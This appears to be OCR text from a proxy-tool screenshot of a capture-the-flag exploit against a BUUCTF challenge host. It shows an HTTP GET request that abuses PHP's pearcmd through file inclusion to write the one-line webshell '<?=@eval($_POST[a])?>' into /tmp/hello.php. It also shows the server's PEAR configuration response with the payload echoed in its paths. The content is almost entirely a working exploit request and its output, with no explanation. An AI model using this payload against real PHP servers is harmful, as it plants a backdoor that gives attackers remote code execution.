 请求
美化 Raw Hex \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
@eval($_POST[a])?>+/tmp/hello.php HTTP/1.1
2 Host: 748a7ac5-ab62-4450-9669-25ff652102f8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Nov 2023 08:56:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 2960
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear/ext
21 PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear/php
22 PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>
/pear/cache
23 PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear/cfg
24 directory
25 PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[a])?>/pear/data
搜索... 0匹配